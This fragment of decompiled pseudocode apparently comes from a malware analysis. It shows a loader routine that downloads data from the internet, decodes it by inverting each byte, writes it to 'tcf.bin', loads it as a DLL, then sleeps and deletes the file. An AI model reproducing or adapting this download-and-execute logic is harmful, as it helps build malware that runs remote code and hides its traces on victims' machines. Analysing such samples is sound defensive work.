 12 }
13 while ( InternetReadFile(v4, &readcontent[v30], v8, (LPDWORD)&v27) );
14 }
15 if ( v29 != v30 )
16 goto LABEL_22;
17 DeleteFileA_0(tcf_bin);
18 tcf.bin_handle_1 = CreateFileA_0(tcf_bin, 0x40000000, 0, 0, 2, 0, 0);
19 GetLastError();
20 tcf.bin_handle = tcf.bin_handle_1;
21 if ( tcf.bin_handle_1 == -1 )
22 {
23 GetLastError();
24 tcf.bin_handle_1 = 0;
25 LABEL_22:
26 j___free_base(readcontent);
27 v16 = v26;
28 InternetCloseHandle(v4);
29 InternetCloseHandle(v16);
30 v17 = tcf.bin_handle_1;
31 InternetCloseHandle(v1);
32 return v17;
33 }
34 v10 = v30;
35 v11 = 0;
36 if ( v30 )
37 {
38 do
39 {
40 readcontent[v11] = ~readcontent[v11];
41 ++v11;
42 v10 = v30;
43 }
44 while ( v11 < v30 );
45 }
46 WriteFile_0(tcf.bin_handle, readcontent, v10, &v30, 0);
47 CloseHandle_0(tcf.bin_handle_1);
48 Sleep(0x64u);
49 v12 = LoadLibraryA(tcf_bin);
50 GetLastError();
51 Sleep(0x2BF20u);
52 FreeLibrary(v12);
53 DeleteFileA_0(tcf_bin);
54 v13 = v24;
Seebug